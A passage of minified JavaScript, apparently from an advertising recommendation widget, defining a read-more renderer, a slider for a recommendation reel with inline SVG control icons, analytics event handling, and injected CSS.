Read-More"}),TRC.readMoreVisible=!0,TRC.dispatch("readMoreRendered"),TRC.EventsAPI.readmore("render",n.response&&n.response.trc),TRCImpl.global["read-more-scroll-fast-enabled"]&&TRCImpl.sendAbTestEvent("rendered",{renderingHeight:C.renderHeight,scrollHeight:C.scrollHeight}),t.querySelector(`#${o}_${n.id}`).addEventListener("click",p.trcBind(n),!1),a("Rendered",!0,null);const R={targetElement:T,onEnter:()=>{a("Visible",!0,null),TRC.intersections.unobserve(_)}},_=TRC.intersections.observe(R);return TRC.tlf&&console.timeEnd("init Read More"),!0}catch(e){return __trcError("Error read more init",e),!1}}a||TRC.EventsAPI.readmore("none",n.response&&n.response.trc)}TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"read-more":{DEFAULT_CAPTION:a}}),TRC.setReadMore=C})(window,document);const CLASSES={SLIDER:"tbl-reco-reel-slider",SLIDER_CLOSE:"tbl-reco-reel-slider-close",SLIDER_CLOSE_HOVER:"tbl-close-hover",SLIDER_MOBILE:"tbl-slider-mobile",SLIDER_DESKTOP:"tbl-slider-desktop",SLIDER_OVERLAY:"tbl-slider-overlay",SLIDER_CONTROLLERS:"tbl-slider-controllers",SHOW_SLIDER_OVERLAY:"tbl-slider-show",SLIDER_CONTROL:"tbl-slider-control",SLIDER_PLAY:"tbl-slider-play",SLIDER_NAVIGATION:"tbl-slider-navigation",SLIDER_CLOSE_BUTTON:"tbl-slider-close",SLIDER_ARROW:"tbl-slider-arrow-btn",SLIDER_CLOSE_BTN:"tbl-slider-close-btn",PAUSE:"tbl-slider-pause",HIDDEN:"tbl-hidden",TEXT_CONTAINER:"tbl-text-container",MIN_DESIGN_WRAPPER:"tbl-reco-reel-min-design",START_CTA_ANIMATION:"tbl-start-cta",TVRL_LAYOUT:"tbl-reco-reel-tvrl-layout",TVRL_BUTTON:"tbl-tvrl-button",VERTICAL_VIDEO:"tbl-vid-vertical"},ATTRIBUTES={FRIENDLY_OVERLAY:"data-tbl-friendly-overlay"},DIRECTIONS={BOTTOM:"bottom",LEFT:"left"},POSITIONS={ABOVE_RECOREEL:"above",BELOW_RECOREEL:"below"},ANIMATION_STATUS={PAUSED:"paused",RUNNING:"running"},PLATFORMS={DESKTOP:"desktop",MOBILE:"mobile"},SELECTORS={TITLE_BACKGROUND:".tbl-text-under-title-background"},CONTROL_BUTTON_TYPES={BACK:"back",PLAY:"play",PAUSE:"pause",FORWARD:"forward",CLOSE:"close",NAVIGATE:"navigate",MUTE:"mute",SKIP:"skip",SKIP_AD:"skip-ad",MUTE_OFF:"mute-off"},SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME="tbl-tvrl-show-in-session",ADD="addClass",REMOVE="removeClass",TICK_CYCLE=150,CONTROLLERS_FADE_DURATION=2e3,CLIENT_PROPERTIES={ENABLE_SLIDER:"recommendationReel-enable-slider",NAVIGATION_TEXT:"recommendationReel-slider-navigation-text",BELOW_ONLY:"recommendationReel-slider-below-only",BELOW_FIRST_ITEM_ONLY:"recommendationReel-slide-below-first-item-only",START_FROM_SLIDER:"recommendationReel-slider-start-from-slider",SLIDER_POSITION:"recommendationReel-slider-position",SLIDER_ALWAYS_ON:"recommendationReel-slider-always-on",SLIDER_ALLOWED_IN_SESSION:"recommendationReel-slider-allowed-in-session",TEXT_UNDER_SLIDER_IN_ONLY:"recommendationReel-slider-text-under-slide-in-only",SLIDER_BOTTOM:"recommendationReel-slider-bottom",ENABLE_TVRL_LAYOUT:"recommendationReel-enable-tvrl-layout",DISCLOSURE_LINK_TEXT:"disclosure-link-text-sponsored",IS_VIDEO_REEL:"recommendationReel-is-videoreel",AUTO_PAUSE:"recommendationReel-auto-pause",IS_MINUTELY_DESIGN:"recommendationReel-is-min-adx",CTA_TEXT:"recommendationReel-min-adx-cta-text",VERTICAL_LINE_COLOR:"recommendationReel-min-adx-line-color",VERTICAL_LINE_FONT_COLOR:"recommendationReel-min-adx-line-font-color",PROGRESS_BAR_COLOR:"recommendationReel-min-adx-progress-color",REEL_INTERVAL:"recommendationReel-interval",ENABLE_CTA:"recommendationReel-enable-side-cta",ENABLE_INDEX_NUMBERS:"recommendationReel-enable-index-numbers",IS_WITH_ITEM_INDICATOR:"recommendationReel-with-item-indicator",SIDE_CTA_BUTTON_TEXT:"recommendationReel-min-adx-side-cta-text",SIDE_CTA_COLOR:"recommendationReel-min-adx-side-cta-color",SIDE_CTA_FONT_COLOR:"recommendationReel-min-adx-cta-font-color",SIDE_CTA_FONT_SIZE:"recommendationReel-min-adx-cta-font-size",SIDE_CTA_FONT_WEIGHT:"recommendationReel-min-adx-cta-font-weight",SIDE_CTA_FONT_FAMILY:"recommendationReel-min-adx-cta-font-family",TVRL_READ_MORE_CTA_TEXT:"recommendationReel-tvrl-read-more-cta-text",TVRL_DISCOVER_CTA_TEXT:"recommendationReel-tvrl-discover-cta-text",TVRL_SKIP_AD_CTA_TEXT:"recommendationReel-tvrl-skip-ad-cta-text",TVRL_CTA_BACKGROUND_COLOR:"recommendationReel-tvrl-cta-background-color",TVRL_CTA_FONT_COLOR:"recommendationReel-tvrl-cta-font-color",TVRL_CTA_FONT_SIZE:"recommendationReel-tvrl-cta-font-size",TVRL_CTA_FONT_WEIGHT:"recommendationReel-tvrl-cta-font-weight",TVRL_CTA_FONT_FAMILY:"recommendationReel-tvrl-cta-font-family"},DEFAULT_REEL_ITEM_TRANSITION=.75,DEFAULT_REEL_INTERVAL=7,EVENT_TYPES={RECO_REEL_SLIDER:"RECO_REEL_SLIDER",CONFIGURATION:"CONFIGURED",VISIBLE:"VISIBLE",INTERACTION:"INTERACTION",AVAILABLE:"AVAILABLE",DEFAULT:"default - detach both ways"},EVENT_VALUES={EVENT_VALUES_LIST:["belowOnly","belowOnlyFirstSlider","shouldStartFromSlider"]},CONTROL_BUTTONS$1={[CONTROL_BUTTON_TYPES.BACK]:`<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter0_d)">\n                            <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n                            <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.PLAY]:`<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter1_d)">\n                            <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.PAUSE]:`<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter2_d)">\n                            <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n                            <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.FORWARD]:`<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <g filter="url(#filter3_d)">\n                            <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n                            <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n                            </g>\n                            <defs>\n                            <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n                            <feOffset/>\n                            <feGaussianBlur stdDeviation="5.5"/>\n                            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n                            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n                            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n                            </filter>\n                            </defs>\n                            </svg>`,[CONTROL_BUTTON_TYPES.MUTE]:`<svg height="100%" width="100%" viewBox="0 0 35 35">\n                        <path d="m 21.48,17.98 c 0,-1.77 -1.02,-3.29 -2.5,-4.03 v 2.21 l 2.45,2.45 c .03,-0.2 .05,-0.41 .05,-0.63 z m 2.5,0 c 0,.94 -0.2,1.82 -0.54,2.64 l 1.51,1.51 c .66,-1.24 1.03,-2.65 1.03,-4.15 0,-4.28 -2.99,-7.86 -7,-8.76 v 2.05 c 2.89,.86 5,3.54 5,6.71 z M 9.25,8.98 l -1.27,1.26 4.72,4.73 H 7.98 v 6 H 11.98 l 5,5 v -6.73 l 4.25,4.25 c -0.67,.52 -1.42,.93 -2.25,1.18 v 2.06 c 1.38,-0.31 2.63,-0.95 3.69,-1.81 l 2.04,2.05 1.27,-1.27 -9,-9 -7.72,-7.72 z m 7.72,.99 -2.09,2.08 2.09,2.09 V 9.98 z" fill="white">\n                        </path>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP]:`<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"></path></svg>`},TVRL_CONTROL_BUTTONS$1={[CONTROL_BUTTON_TYPES.PLAY]:`<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.PAUSE]:`<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n                          <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n                          <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.BACK]:`<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n                          <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.FORWARD]:`<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n                          <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.MUTE]:`<svg xmlns="http://www.w3.org/2000/svg" width="39" height="39" viewBox="0 0 39 39" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M20.0746 6.84316L14.9601 11.7927C14.816 11.9321 14.6204 12.0105 14.4165 12.0105H10.4313C8.63827 12.0105 7.1847 13.4156 7.1847 15.149V20.851C7.1847 22.2877 8.18336 23.499 9.54625 23.8715L6.40109 26.6723C5.91748 27.1029 5.86389 27.8401 6.28014 28.3362C6.71407 28.8533 7.48948 28.9097 7.99363 28.4607L29.5989 9.22093C30.0825 8.79026 30.1361 8.05312 29.7199 7.55703C29.2859 7.03989 28.5105 6.98352 28.0064 7.43247L25.1527 9.97375V8.87497C25.1527 8.11194 24.8389 7.38021 24.2804 6.84096C23.1184 5.71882 21.2354 5.71981 20.0746 6.84316ZM22.7569 12.1072V8.87497C22.7569 8.74779 22.704 8.62584 22.6097 8.53596L22.5309 8.47461C22.336 8.35191 22.0713 8.37251 21.8998 8.53633L16.7204 13.4858C16.1037 14.0752 15.2669 14.4063 14.3943 14.4063H10.3585C9.92877 14.4063 9.58043 14.7388 9.58043 15.149V20.851C9.58043 21.2612 9.92877 21.5937 10.3585 21.5937H12.1041L22.7569 12.1072Z" fill="white"/>\n                          <path d="M20.0746 29.1568L15.5516 24.7797L17.3933 23.1572L21.8998 27.4637C21.994 27.5536 22.1217 27.6042 22.255 27.6042C22.5322 27.6042 22.7569 27.3897 22.7569 27.125V18.4321L26.8577 14.8194C28.0019 15.4215 28.7454 16.6199 28.7454 18.0001C28.7454 19.9847 27.2562 21.5936 25.1527 21.5938V27.125C25.1527 28.7128 23.8211 30 22.1786 30C21.3893 30 20.6324 29.6967 20.0746 29.1568Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.MUTE_OFF]:`<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n                          <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP]:`<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n                          <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP_AD]:`<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n                          <g filter="url(#filter0_d_3044_1127)">\n                            <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n                          </g>\n                          <defs>\n                            <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                              <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                              <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n                              <feOffset dy="1"/>\n                              <feGaussianBlur stdDeviation="2"/>\n                              <feComposite in2="hardAlpha" operator="out"/>\n                              <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n                              <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n                              <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n                            </filter>\n                          </defs>\n                        </svg>`};class SliderEventManager{static handleSliderEvents(e,t,r){if(!e)return;const{handleSliderConfigEvent:i,sliderSendEvent:o,sliderEventTimer:n}=SliderEventManager;switch(e){case EVENT_TYPES.CONFIGURATION:i(t);break;case EVENT_TYPES.INTERACTION:o(e,t);break;case EVENT_TYPES.AVAILABLE:n(e,r);break;case EVENT_TYPES.VISIBLE:r&&!r.sliderFirstVisible?(n(e,r),r.sliderFirstVisible=!0):o(e)}}static handleSliderConfigEvent(e){if(!e)return;const t=[];EVENT_VALUES.EVENT_VALUES_LIST.forEach(r=>{TRC.util.isTrue(e[r])&&t.push(r)});const r=t.length<1?EVENT_TYPES.DEFAULT:t;SliderEventManager.sliderSendEvent(EVENT_TYPES.CONFIGURATION,r)}static sliderEventTimer(e,t){if(!e)return;const r=performance.now()-t.sliderEventTimer;SliderEventManager.sliderSendEvent(e,r)}static sliderSendEvent(e,t){const r={event_type:EVENT_TYPES.RECO_REEL_SLIDER,event_state:e,event_value:Array.isArray(t)?t.join(","):t};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(r)},null)}}var SliderEventManager$1={handleSliderEvents:SliderEventManager.handleSliderEvents};class RecommendationReelSlider{constructor({videoReel:e,rbox:t}){this.rbox=t,this.trcManager=t.trc,this.modeName=t.options.mode_name,this.videoReel=e,this.numberOfInstances=0,this.IntersectionObserver=TRC.IntersectionObserver||window.IntersectionObserver,this.options=this.getOptions(),!RecommendationReelSlider.isStyleInjected&&RecommendationReelSlider.injectStyle(),SliderEventManager$1.handleSliderEvents(EVENT_TYPES.CONFIGURATION,this.options),this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session")}static getInstance(e){return RecommendationReelSlider.instance=new RecommendationReelSlider(e)}getOptions(){const{TEXT_UNDER_SLIDER_IN_ONLY:e,BELOW_ONLY:t,BELOW_FIRST_ITEM_ONLY:r,START_FROM_SLIDER:i,SLIDER_POSITION:o,SLIDER_ALWAYS_ON:n,NAVIGATION_TEXT:a,DISCLOSURE_LINK_TEXT:s,SLIDER_BOTTOM:l}=CLIENT_PROPERTIES;return{onlyNewRecoReel:this.trcManager.getProperty(this.modeName,e,this.rbox.propertiesOverride),belowOnly:this.trcManager.getProperty(this.modeName,t,this.rbox.propertiesOverride),belowOnlyFirstSlider:this.trcManager.getProperty(this.modeName,r,this.rbox.propertiesOverride),shouldStartFromSlider:this.trcManager.getProperty(this.modeName,i,this.rbox.propertiesOverride),position:this.trcManager.getProperty(this.modeName,o,this.rbox.propertiesOverride),alwaysOn:this.trcManager.getProperty(this.modeName,n,this.rbox.propertiesOverride),navigationText:this.trcManager.getProperty(this.modeName,a,this.rbox.propertiesOverride),text:this.trcManager.getProperty(this.modeName,s,this.rbox.propertiesOverride),bottom:this.trcManager.getProperty(this.modeName,l,this.rbox.propertiesOverride)}}static injectStyle(){TRC.dom.injectStyle(`@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap");div.tbl-reco-reel.tbl-reco-reel-min-design { margin: 0 !important; }.tbl-reco-reel .tbl-reco-reel-slider { animation: tbl-slideInRight 0.5s forwards; position: fixed !important; width: 100% !important; max-width: 200px; margin-top: 0 !important; top: 50%; right: 0; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider { max-width: 400px; } } .tbl-reco-reel .tbl-reco-reel-slider.tbl-slider-left { animation: tbl-slideInLeft 0.5s forwards; right: unset; left: 0; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-slider-bottom { top: unset; bottom: 0; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-reco-reel-slider-close { animation: tbl-slideOutRight 0.5s forwards; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-reco-reel-slider-close.tbl-slider-left { animation: tbl-slideOutLeft 0.5s forwards; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp { height: 30% !important; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: 100% !important; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar { height: 50% !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href { bottom: 0; top: unset; height: auto; left: 3% !important; position: absolute; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href > * { top: unset !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper { width: 100% !important; height: 100% !important; bottom: 0; display: block; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper { font-size: 15px; } } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background { display: block; width: 100%; height: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-ui-line-wrapper { height: 100% !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { display: block; width: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .video-label-box.trc-main-label { position: static !important; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .video-label-box.trc-main-label { padding: 5px 0; } } .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock_holder { height: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-text-under-title-background.label-show .tbl-text-container { background: #EBEBEB; color: #9E9E9E; font-size: 12px; font-weight: 600; position: absolute; z-index: 333; right: 0; top: -20px; padding: 0 10px; display: block !important; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .tbl-text-under-title-background.label-show .tbl-text-container { font-size: 15px; } } .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .video-title { overflow: revert; margin: 3px 5px !important; -webkit-line-clamp: 2 !important; font-size: 12px; line-height: 15px; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .video-title { font-size: 15px; margin: 0 6px !important; line-height: 16px; } } .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .branding { display: none !important; } .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock .thumbnail-emblem.top-left { width: 20px; height: 20px; top: 12%; left: 5%; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock .thumbnail-emblem.top-left { width: 45px; height: 45px; top: 8%; left: 4%; } } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn { position: absolute; top: calc(50% - 15px); width: 40px; height: 40px; z-index: 2; display: flex; align-items: center; padding: 0 5px; justify-content: flex-end; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn { top: calc(50% - 10px); justify-content: center; padding: 0; } } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn.tbl-arrow-right { right: 0; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1); -moz-transform: scaleX(-1); -ms-transform: scaleX(-1); -o-transform: scaleX(-1); transform: scaleX(-1); } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn svg { filter: drop-shadow(0px 0px 2px #00000066); }.tbl-slider-close-btn { position: fixed; z-index: 333; right: 0; display: flex; justify-content: center; align-items: center; width: 22px; height: 22px; background-color: #C7C7C7; cursor: pointer; } @media (min-width: 1024px) { .tbl-slider-close-btn { width: 25px; height: 25px; } }.tbl-reco-reel .tbl-text-under-title-background .tbl-text-container { display: none; }.tbl-slider-shadow-container { background-color: #FFFFFF; -webkit-box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; animation: tbl-slideInRightOpacity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp { height: .12em !important; } .tbl-slider-shadow-container .item-label-href { mix-blend-mode: normal !important; } .tbl-slider-shadow-container.tbl-slider-left { animation: tbl-slideInLeftOpcity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider-close { animation: tbl-slideOutRightOpacity 0.5s forwards; } 